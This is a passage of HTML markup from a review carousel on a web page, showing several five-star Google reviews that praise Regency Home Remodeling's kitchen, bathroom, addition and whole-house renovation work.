    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqnC6Cu6H3895iBmJzJCqmWNbuI0epnS-ApU5A9ErUEfCmpmPqAtd2fl5kv8WVReVX9nfwyS "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Regency did a fabulous job with our kitchen remodel. Mirek and Greg are true craftsmen, and Sam did an excellent job managing the project. I am so glad we found them and will continue to use them for future remodeling projects.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(14, 0)"
                            aria-label="Review by Thomas Barton. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocIoROSnHrzgop1A2S70Ua6mVfDrJQsa9cr7kxQIJxiwd1YXNA=s120-c-rp-mo-br100-s120" alt="User profile - Thomas Barton." />
                                                                                        <div class="es-username">
                                    Thomas Barton
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqljNbrmFzn6vhN9dPEDQyOBe-_7GZP70nGIQJkxn_bk42PYsaO9btGgz9FISdK8O_MGMRr2 "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Regency remodeling completed an addition that included a family room, small bedroom and a full bath I'am extremly happy with the very high quality work it was flawless. I would give 6 stars if I could. Bruce was awesome for the initial consult and was helpful, they were much more competitive with all the other companies I got estimates from. Iwona was a big help in desigining and chosing options. Sam was around frequently to monitor the progress, easy to work with as far as finances and Kris was here everyday and could do everything necessary for a new addition. I'd recommend Regency strongly for anyone considering any type of addition.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(15, 0)"
                            aria-label="Review by Jacquie Tauber. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocInFQpScAoGNEgMuB31Lu6DU4DSHkS1RBGeNMcQ2lCVK9EnSA=s120-c-rp-mo-br100-s120" alt="User profile - Jacquie Tauber." />
                                                                                        <div class="es-username">
                                    Jacquie Tauber
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOql05kgUmlv6pcoOVjjBIRptH948pyswe4P0Zu-0D-uKlyvHV9ehjTMMqG3rraqwfVWaC4Nw "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                We have nothing but great things to say about Regency remodeling.
Everyone working for them do a great job. So polite. Sam did a great job making sure we were happy
I highly recommend them
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(16, 0)"
                            aria-label="Review by Jon Worthey. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKGy04P_i8MeCyMPnkCRDxZ1caCbDzDO6-7O1W8HShbR_ufYQ=s120-c-rp-mo-br100-s120" alt="User profile - Jon Worthey." />
                                                                                        <div class="es-username">
                                    Jon Worthey
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlNu9PBeiCcLPJU_NbmgTLfqAnJUNXnizUoYORm4U0C_ojvRz9Ckh2dH0stRTTgKvu9NAQc_A "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Regency came highly recommended for our full house renovation, but WOW did they exceed our expectations. Their expertise and professionalism was there every step of the process — very fair price, talented designer to make our dream home come to life, highly organized and adaptable to our requirements, and regular communication for flawless, FAST execution. We will no doubt be repeat customers of Regency!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(17, 0)"
                            aria-label="Review by Charles Wilkins. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocIi9tB2RDQOU3HzMyahTV5n1HMH5KWY9HxSLic9E52JkakRuw=s120-c-rp-mo-br100-s120" alt="User profile - Charles Wilkins." />
                                                                                        <div class="es-username">
                                    Charles Wilkins
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmB6GP2fpY1ujqWpdvr29lyLwc1r3hk762XAyBY_Szt4pcjv71TcNP4WkewraUC4AuJf6dDoA "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Dealing with Regency was a pleasure.  They did everything they said they would, and more.  They were very responsive, timely, and eager to do a good job.  Their craftsmanship and expertise were evident and the bathroom remodel looks fabulous.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(18, 0)"
                            aria-label="Review by Arthur E. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocJ6f7oipvx9ksKYfddLRoLOlIdGqGlLiLSehxaOE9VUaPKj8Q=s120-c-rp-mo-br100-s120" alt="User profile - Arthur E." />
                                                                                        <div class="es-username">
                                    Arthur E
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqkrHgp7YO1ZPBMOsYZPWrvwZQ2mV4GQ-RbBzLopggsaReKAEkAwZbMNls7HIM6UKWDz4k0 "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                We chose Regency because the owner gave us a clear, detailed, and easy to understand written proposal, and promised there would be no added costs as the work progressed.  They exceeded all expectations and honored every promise and commitment.  They promptly addressed and corrected every matter that arose without any questions, the workers were all professional and polite, their workmanship was great, and they completed their work within the time line they gave us.  Their recommended vendors for the various fixtures we purchased were great and easy to work with. I HIGHLY RECOMMEND Regency Home Remodeling.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
